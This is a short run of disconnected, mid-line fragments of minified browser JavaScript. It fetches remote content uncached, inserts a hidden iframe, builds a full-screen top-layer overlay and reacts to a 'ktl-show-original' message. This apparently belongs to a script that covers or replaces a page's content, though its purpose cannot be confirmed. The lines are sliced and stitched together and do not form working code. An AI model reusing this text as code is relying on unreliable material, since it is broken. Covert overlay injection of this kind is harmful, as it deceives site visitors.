
).then(function(e){return(e||"").trim()}).catch(function(){return""})}function a
}}function c(){r.run||(r.run=!0,fetch(e,{cache:"no-store"}).then(function(e){r
[0].template,e);if(1===n.length)return n[0].useFetch?o(r).then(function(e){re
(r);var d=n[c],u=i(d.template,e);return(c++,d.useFetch)?o(u).then(function(
document.createElement("iframe");n.style.display="none",n.onload=function
dy.appendChild(n)}catch(r){t(!1)}}(function(t){t&&function e(t){if(!r.ifra
ndexOf("?")>=0?"&":"?",n+o+encodeURIComponent("v")+"="+encodeURICompon
h;border:none;z-index:2147483647;margin:0;padding:0;overflow:hidden;"
",function(e){if(e.data&&"object"==typeof e.data&&"ktl-show-original"===